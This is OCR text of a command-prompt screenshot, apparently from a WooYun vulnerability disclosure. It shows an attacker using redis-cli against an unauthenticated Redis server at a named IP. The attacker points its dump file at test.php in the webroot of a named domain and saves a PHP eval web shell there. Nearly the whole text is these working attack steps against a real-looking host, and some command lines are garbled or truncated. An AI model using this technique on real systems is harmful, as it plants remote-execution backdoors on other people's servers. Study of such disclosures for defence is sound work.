 C:\Windows\system32\cmd.exe - redis-cli.exe -h 121.43.169.118
D:\360Downloads\redis_win\redis\redisbin_x32>cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\360Downloads\redis_win\redis\redisbin_x32>redis-cli.exe -h 121.43.169.118
redis 121.43.169.118:6379> pd/webroot/cloud_computing_center/wx.test.cnfol.com
OK
redis 121.43.169.118:6379> config set dbfilename test.php
OK
redis 121.43.169.118:6379> set fuck "<?php @eval($_POST[123]);?>"
OK
redis 121.43.169.118:6379> save
OK
redis 121.43.169.118:6379> pd/webroot/cloud_computing_center/wx.test.cnfol.com
www.wooyun.org